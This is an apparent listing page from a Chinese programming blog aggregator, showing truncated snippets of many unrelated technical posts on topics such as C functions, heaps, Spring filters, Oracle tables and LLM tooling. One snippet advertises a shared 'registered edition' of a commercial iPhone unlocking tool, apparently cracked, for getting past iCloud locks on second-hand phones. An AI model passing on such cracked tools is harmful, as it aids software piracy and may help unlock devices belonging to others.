

[开源]研发管理项目,支持从需求到代码发布全过程全生命周期管理

一、开源项目简介 neatlogic-rdm支持从需求到代码发布全过程覆盖。具备需求管理、缺陷追踪、测试计划、测试用例、报表仪表板等功能,支持关联外部代码库如GitLab、GitHub等。个性化的属性配置和状态流转控制,能帮助用户管理不同类型项目。 二、开源协议…...



一文生成猫眼电影热榜词云

1.爬取猫眼电影热榜数据 此次爬取的是电影票房的热榜电影名称,具体网站网址为猫眼电影热榜,经过实验观察后发现,此处的数据是通过ajax异步加载的,如果不相信可以使用request对当前网站网址发送请求,会发现无法获取电影…...

监控脚本展示

需求: 监控SVQC,SVCD,FHTC,FHQC,FHCD文件的生成 监控服务器:10.10.3.56 监控路径:/data/app/datafile/ftp/qdttec/10000002/download/yyyyMMdd/* 监控时间:每天7点开始,2…...



【重拾C语言】五、模块化程序设计——函数(定义、调用、参数传递、结果返回、函数原型;典例:打印字符图形、验证哥德巴赫猜想)

目录 前言 五、模块化程序设计——函数 5.1 计算三角形的重心 5.2 函数 5.2.1 函数定义 5.2.2 函数调用 a. 函数调用的形式和过程 b. 参数传递 值传递 指针传递 c. 函数结果返回 5.2.3 函数原型(先调用后定义) 5.3 程序设计实例 5.3.1 打印…...

Unity实现设计模式——迭代器模式

Unity实现设计模式——迭代器模式 迭代器模式是一种行为型设计模式,它提供了一种统一的方式来访问集合对象中的元素,而不是暴露集合内部的表示方式。简单地说,就是将遍历集合的责任封装到一个单独的对象中,我们可以按照特定的方式…...



【数据结构与算法】之“堆”介绍

目录 堆的基本存储 一、概念及其介绍 二、适用说明 三、结构图示 堆的 shift up 堆的 shift down 基础堆排序 一、概念及其介绍 二、适用说明 三、过程图示 优化堆排序 索引堆及其优化 一、概念及其介绍 二、适用说明 三、结构图示 堆的基本存储 一、概念及其介…...

使用GPU加速崩溃)

ncnn Fatal signal 11 (SIGSEGV) 使用GPU加速崩溃

如果你的报错堆栈中包含以下信息,其中的关键信息是 anon:dalvik-classes2.dex extracted in memory Fatal signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x3c in tid 8619 (eplabv3plusncnn), pid 8619 () 2023-10-07 15:48:31.395 9793-9793 DEBUG …...

计算机考研 | 2018年 | 计算机组成原理真题

文章目录 【计算机组成原理2018年真题44题-15分】【第一步:信息提取】【第二步:具体解答】 【计算机组成原理2018年真题45题-8分】【第一步:信息提取】【第二步:具体解答】 【计算机组成原理2018年真题44题-15分】 某计算机采用页…...

用Configuration注解的方式写一个java过滤器的详细实例?

在Java中,可以使用Configuration注解和Spring框架来创建和配置过滤器。下面是一个详细的示例: 首先,创建一个实现javax.servlet.Filter接口的过滤器类,例如MyFilter: import javax.servlet.*; import java.io.IOExce…...

基于Springboot实现旧物置换网站平台演示【项目源码+论文说明】分享

基于Springboot实现旧物置换网站平台演示 摘要 随着时代在一步一步在进步,旧物也成人们的烦恼,许多平台网站都在推广自已的产品像天猫、咸鱼、京东。所以开发出一套关于旧物置换网站成为必需。旧物置换网站主要是借助计算机,通过对用户进行管…...

想要精通算法和SQL的成长之路 - 存在重复元素

想要精通算法和SQL的成长之路 - 存在重复元素 前言一. 存在重复元素II二. 存在重复元素III2.1 基于红黑树增删改查 前言 想要精通算法和SQL的成长之路 - 系列导航 一. 存在重复元素II 原题链接 思路: 我们用HashSet存储元素,做到去重的效果。同时存储…...

使用华为eNSP组网试验⑸-访问控制

今天练习使用华为sNSP模拟网络设备上的访问控制,这样的操作我经常在华为的S7706、S5720、S5735或者H3C的S5500、S5130、S7706上进行,在网络设备上根据情况应用访问控制的策略是一个网管必须熟练的操作,只是在真机上操作一般比较谨慎ÿ…...

iPhone苹果手机闹钟智能跳过节假日怎么设置?

国内绝大多数的手机用户使用的操作系统只有三个,安卓、鸿蒙和苹果的ios。而iPhone苹果手机的忠实用户是非常多的,所以日积月累中用户数量也就非常庞大,并且相当一部分用户都是上班族。而工作忙碌的上班族因为事情比较多,为了避免自…...



TenDB Cluster 简介

文章目录 1.简介2.TSpider3.TenDB4.Tdbctl5.TenDB Cluster Operator参考文献 1.简介 TenDB Cluster 是腾讯游戏 CROS DBA 团队提供的 MySQL 分布式关系型数据库解决方案。主要特点包括:透明分库分表、高可用的 MySQL 集群服务,透明及在线的扩容及缩容&a…...



【刷题笔记10.6】LeetCode:翻转二叉树

LeetCode:翻转二叉树 一、题目描述 给你一颗二叉树的根节点root,翻转这颗二叉树,并返回其根节点。 二、分析 我们在做二叉树题目时候,第一想到的应该是用 递归 来解决。 仔细看下题目的 输入 和 输出,输出的左右…...



【高阶数据结构】图详解第一篇:图的基本概念及其存储结构(邻接矩阵和邻接表)

文章目录 1. 图的基本概念1.1 什么是图1.2 有向图和无向图1.3 完全图1.4 邻接顶点1.5 顶点的度1.6 路径1.7 路径长度1.8 简单路径与回路1.9 子图1.10 连通图1.11 强连通图1.12 生成树 2. 图的存储结构2.1 邻接矩阵2.2 邻接矩阵代码实现结构定义构造函数添加边打印图测试 2.3 邻…...

IPV4跟IPV6的区别

如今互联网快速发展ipv4已经满足不了现在的需求,那么这时候就需要用更大的地址空间来代替,这时候ipv6就可以满足这一需求,相比ipv4它有更大的地址空间可供使用。下面我将分享一下有何区别。 IPv4与IPv6之间的区别: 1、地址长度的区别:IPv4具…...

利用fitnesse实现api接口自动化测试

上午在园子里乱逛,看了不少小伙伴们分享的接口测试方面的知识,仔细想想,我做接口测试也有几个年头了,大家所叙述到的一些经验或多或少,我也曾遇到过,突然意识到知识的点滴积累是多么的重要,我记…...

[特殊字符] 智能合约中的数据是如何在区块链中保持一致的?

🧠 智能合约中的数据是如何在区块链中保持一致的? 为什么所有区块链节点都能得出相同结果?合约调用这么复杂,状态真能保持一致吗?本篇带你从底层视角理解“状态一致性”的真相。 一、智能合约的数据存储在哪里…...

C++:std::is_convertible

C++标志库中提供is_convertible,可以测试一种类型是否可以转换为另一只类型: template <class From, class To> struct is_convertible; 使用举例: #include <iostream> #include <string>using namespace std;struct A { }; struct B : A { };int main…...

23-Oracle 23 ai 区块链表(Blockchain Table)

小伙伴有没有在金融强合规的领域中遇见,必须要保持数据不可变,管理员都无法修改和留痕的要求。比如医疗的电子病历中,影像检查检验结果不可篡改行的,药品追溯过程中数据只可插入无法删除的特性需求;登录日志、修改日志…...

iPhone密码忘记了办?iPhoneUnlocker,iPhone解锁工具Aiseesoft iPhone Unlocker 高级注册版分享

平时用 iPhone 的时候,难免会碰到解锁的麻烦事。比如密码忘了、人脸识别 / 指纹识别突然不灵,或者买了二手 iPhone 却被原来的 iCloud 账号锁住,这时候就需要靠谱的解锁工具来帮忙了。Aiseesoft iPhone Unlocker 就是专门解决这些问题的软件&…...

连锁超市冷库节能解决方案:如何实现超市降本增效

在连锁超市冷库运营中,高能耗、设备损耗快、人工管理低效等问题长期困扰企业。御控冷库节能解决方案通过智能控制化霜、按需化霜、实时监控、故障诊断、自动预警、远程控制开关六大核心技术,实现年省电费15%-60%,且不改动原有装备、安装快捷、…...

DBAPI如何优雅的获取单条数据

API如何优雅的获取单条数据 案例一 对于查询类API,查询的是单条数据,比如根据主键ID查询用户信息,sql如下: select id, name, age from user where id #{id}API默认返回的数据格式是多条的,如下: {&qu…...

dify打造数据可视化图表

一、概述 在日常工作和学习中,我们经常需要和数据打交道。无论是分析报告、项目展示,还是简单的数据洞察,一个清晰直观的图表,往往能胜过千言万语。 一款能让数据可视化变得超级简单的 MCP Server,由蚂蚁集团 AntV 团队…...

使用 Streamlit 构建支持主流大模型与 Ollama 的轻量级统一平台

🎯 使用 Streamlit 构建支持主流大模型与 Ollama 的轻量级统一平台 📌 项目背景 随着大语言模型(LLM)的广泛应用,开发者常面临多个挑战: 各大模型(OpenAI、Claude、Gemini、Ollama)接口风格不统一;缺乏一个统一平台进行模型调用与测试;本地模型 Ollama 的集成与前…...

Spring Cloud Gateway 中自定义验证码接口返回 404 的排查与解决

Spring Cloud Gateway 中自定义验证码接口返回 404 的排查与解决 问题背景 在一个基于 Spring Cloud Gateway WebFlux 构建的微服务项目中,新增了一个本地验证码接口 /code,使用函数式路由(RouterFunction)和 Hutool 的 Circle…...

【分享】推荐一些办公小工具

1、PDF 在线转换 https://smallpdf.com/cn/pdf-tools 推荐理由:大部分的转换软件需要收费,要么功能不齐全,而开会员又用不了几次浪费钱,借用别人的又不安全。 这个网站它不需要登录或下载安装。而且提供的免费功能就能满足日常…...